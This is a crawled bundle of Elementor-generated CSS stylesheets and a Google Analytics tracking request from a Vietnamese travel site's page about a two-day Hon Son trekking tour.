Sans-serif;font-size:16px;font-weight:400;}.elementor-7929 .elementor-element.elementor-element-8eec469.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-accent );}.elementor-7929 .elementor-element.elementor-element-8eec469.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-7929 .elementor-element.elementor-element-8eec469.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-7929 .elementor-element.elementor-element-8eec469 .elementor-drop-cap{padding:5px;border-radius:0%;}body:not(.rtl) .elementor-7929 .elementor-element.elementor-element-8eec469 .elementor-drop-cap{margin-right:27px;}body.rtl .elementor-7929 .elementor-element.elementor-element-8eec469 .elementor-drop-cap{margin-left:27px;}.elementor-7929 .elementor-element.elementor-element-c95f4ae > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-7929 .elementor-element.elementor-element-c95f4ae{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-7929 .elementor-element.elementor-element-272657e{margin-top:-15px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-7929 .elementor-element.elementor-element-173d827.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7929 .elementor-element.elementor-element-173d827.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7929 .elementor-element.elementor-element-173d827 > .elementor-element-populated{padding:0px 10px 0px 8px;}.elementor-7929 .elementor-element.elementor-element-f5c82b8 .elementor-heading-title{color:#000000;font-family:"svn", Sans-serif;font-size:14px;font-weight:700;}.elementor-7929 .elementor-element.elementor-element-6f86ab1 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-7929 .elementor-element.elementor-element-9e8fe60 .elementor-button{background-color:#3EB5E0;font-family:"svn", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;box-shadow:2px 2px 0px 0px rgba(0, 0, 0, 0.2);padding:10px 15px 10px 15px;}.elementor-7929 .elementor-element.elementor-element-ad7f4bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7929 .elementor-element.elementor-element-ad7f4bd > .elementor-element-populated{padding:10px 10px 10px 30px;}.elementor-7929 .elementor-element.elementor-element-0837acd > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-7929 .elementor-element.elementor-element-0837acd .elementor-heading-title{font-family:"iCielPanton", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7929 .elementor-element.elementor-element-0b87d15 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7929 .elementor-element.elementor-element-0b87d15 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7929 .elementor-element.elementor-element-0b87d15 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7929 .elementor-element.elementor-element-0b87d15{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-7929 .elementor-element.elementor-element-0b87d15 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7929 .elementor-element.elementor-element-0b87d15 .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-7929 .elementor-element.elementor-element-0b87d15 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7929 .elementor-element.elementor-element-4238ea8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 18px;}.elementor-7929 .elementor-element.elementor-element-4238ea8 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7929 .elementor-element.elementor-element-4238ea8 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7929 .elementor-element.elementor-element-4238ea8{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-7929 .elementor-element.elementor-element-4238ea8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7929 .elementor-element.elementor-element-4238ea8 .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-7929 .elementor-element.elementor-element-4238ea8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7929 .elementor-element.elementor-element-4d83740 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-7929 .elementor-element.elementor-element-4d83740 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7929 .elementor-element.elementor-element-4d83740 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7929 .elementor-element.elementor-element-4d83740{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-7929 .elementor-element.elementor-element-4d83740 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7929 .elementor-element.elementor-element-4d83740 .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-7929 .elementor-element.elementor-element-4d83740 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7929 .elementor-element.elementor-element-b7aa9b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 18px;}.elementor-7929 .elementor-element.elementor-element-b7aa9b7 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7929 .elementor-element.elementor-element-b7aa9b7 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7929 .elementor-element.elementor-element-b7aa9b7{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-7929 .elementor-element.elementor-element-b7aa9b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7929 .elementor-element.elementor-element-b7aa9b7 .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-7929 .elementor-element.elementor-element-b7aa9b7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7929 .elementor-element.elementor-element-d4b5385 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-7929 .elementor-element.elementor-element-d4b5385 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7929 .elementor-element.elementor-element-d4b5385 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7929 .elementor-element.elementor-element-d4b5385{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-7929 .elementor-element.elementor-element-d4b5385 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7929 .elementor-element.elementor-element-d4b5385 .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-7929 .elementor-element.elementor-element-d4b5385 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7929 .elementor-element.elementor-element-460af84 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7929 .elementor-element.elementor-element-460af84 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-7929 .elementor-element.elementor-element-f0cf40c > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7929 .elementor-element.elementor-element-f0cf40c .elementor-icon-list-icon i{color:var( --e-global-color-530c957 );transition:color 0.3s;}.elementor-7929 .elementor-element.elementor-element-f0cf40c .elementor-icon-list-icon svg{fill:var( --e-global-color-530c957 );transition:fill 0.3s;}.elementor-7929 .elementor-element.elementor-element-f0cf40c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7929 .elementor-element.elementor-element-f0cf40c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7929 .elementor-element.elementor-element-f0cf40c .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-7929 .elementor-element.elementor-element-f0cf40c .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-7929 .elementor-element.elementor-element-173d827{width:35%;}.elementor-7929 .elementor-element.elementor-element-6f86ab1{width:65%;}}@media(max-width:1024px){.elementor-7929 .elementor-element.elementor-element-8eec469 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7929 .elementor-element.elementor-element-0b87d15 > .elementor-widget-container{margin:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-7929 .elementor-element.elementor-element-f1cb1ef > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-7929 .elementor-element.elementor-element-31d741a .elementor-heading-title{font-size:20px;}.elementor-7929 .elementor-element.elementor-element-173d827{width:35%;}.elementor-7929 .elementor-element.elementor-element-6f86ab1{width:65%;}.elementor-7929 .elementor-element.elementor-element-ad7f4bd > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-7929 .elementor-element.elementor-element-0837acd .elementor-heading-title{font-size:20px;}}

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-7934.css?ver=1748228959
body_size: 83
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7934 .elementor-element.elementor-element-8b6ddad > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-7934 .elementor-element.elementor-element-8b6ddad .elementor-heading-title{font-family:"iCielPanton", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7934 .elementor-element.elementor-element-fdf9e8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7934 .elementor-element.elementor-element-fdf9e8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7934 .elementor-element.elementor-element-fdf9e8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7934 .elementor-element.elementor-element-fdf9e8e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7934 .elementor-element.elementor-element-fdf9e8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7934 .elementor-element.elementor-element-fdf9e8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7934 .elementor-element.elementor-element-fdf9e8e .elementor-icon-list-icon i{color:var( --e-global-color-530c957 );transition:color 0.3s;}.elementor-7934 .elementor-element.elementor-element-fdf9e8e .elementor-icon-list-icon svg{fill:var( --e-global-color-530c957 );transition:fill 0.3s;}.elementor-7934 .elementor-element.elementor-element-fdf9e8e{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-7934 .elementor-element.elementor-element-fdf9e8e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7934 .elementor-element.elementor-element-fdf9e8e .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-7934 .elementor-element.elementor-element-fdf9e8e .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:767px){.elementor-7934 .elementor-element.elementor-element-8b6ddad .elementor-heading-title{line-height:1.3em;}}

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-7941.css?ver=1748228959
body_size: -172
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7941 .elementor-element.elementor-element-45cdbef9 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-7941 .elementor-element.elementor-element-45cdbef9{text-align:center;}.elementor-7941 .elementor-element.elementor-element-45cdbef9 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;}.elementor-7941 .elementor-element.elementor-element-25adb2f{text-align:center;}.elementor-7941 .elementor-element.elementor-element-25adb2f .elementor-heading-title{color:#3EB5E0;font-family:"svn", Sans-serif;font-size:32px;font-weight:bold;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}@media(max-width:1024px){.elementor-7941 .elementor-element.elementor-element-45cdbef9 > .elementor-widget-container{margin:60px 0px 0px 0px;}.elementor-7941 .elementor-element.elementor-element-45cdbef9{text-align:center;}.elementor-7941 .elementor-element.elementor-element-45cdbef9 .elementor-heading-title{font-size:32px;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=118258359&t=event&ni=0&_s=1&dl=https%3A%2F%2F52hz.vn%2Ftour-hon-son%2F&ul=en-us%40posix&dt=Trekking%20Tour%20H%C3%B2n%20S%C6%A1n%202N2%C4%90%3A%20Hoang%20S%C6%A1%20V%C3%A0%20%C4%90%E1%BA%A7y%20K%E1%BB%B3%20Th%C3%BA&sr=1280x720&vp=1280x720&ec=Cu%E1%BB%99n%20Trang&ea=Cu%E1%BB%99n%20Trang&_u=aADAAUABAAAAACAAI~&jid=1709478753&gjid=1981311741&cid=1546586552.1768564717&tid=UA-228407572-1&_gid=585117740.1768564719&_r=1&_slc=1&gtm=45He61e1n81P4ZCPV3v897418438za200zd897418438&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616985~115938465~115938468~117041588&z=1965654091
body_size: -557
content:
2,cG-3BQZ0KVGJM